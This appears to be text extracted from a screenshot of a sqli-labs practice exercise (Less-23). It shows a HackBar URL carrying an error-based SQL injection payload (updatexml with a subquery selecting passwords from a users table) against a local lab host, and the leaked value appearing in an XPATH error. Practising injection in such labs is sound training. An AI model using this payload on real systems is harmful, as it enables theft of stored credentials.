 Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-
labs\Less-23\index.php on line 38
XPATH syntax error: 'I-kill-you'
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-23/?id=1' and updatexml(1,concat(1,(select password from users limit
1,1)),1) or '1'='1
Split URL